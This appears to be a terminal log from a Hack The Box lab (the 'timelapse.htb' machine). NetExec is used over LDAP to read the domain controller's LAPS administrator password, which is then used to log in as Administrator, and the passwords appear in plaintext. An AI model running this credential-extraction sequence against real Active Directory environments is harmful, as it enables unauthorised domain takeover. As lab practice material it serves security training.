 ┌─[✗]─[root@htb-cflg6z8emp]─[/home/elliotbelt]
└──╼ #nxc ldap 10.129.227.113 -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -M laps
SMB 10.129.227.113 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP 10.129.227.113 389 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
LAPS 10.129.227.113 389 DC01 [*] Getting LAPS Passwords
LAPS 10.129.227.113 389 DC01 Computer:DC01$ User: Password:D!YT07abvZ0,1Xy%Mf3$8+R8
┌─[root@htb-cflg6z8emp]─[/home/elliotbelt]
└──╼ #nxc ldap 10.129.227.113 -u 'Administrator' -p 'D!YT07abvZ0,1Xy%Mf3$8+R8'
SMB 10.129.227.113 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False)
LDAP 10.129.227.113 389 DC01 [+] timelapse.htb\Administrator:D!YT07abvZ0,1Xy%Mf3$8+R8 (Pwn3d!)
┌─[root@htb-cflg6z8emp]─[/home/elliotbelt]
└──╼ #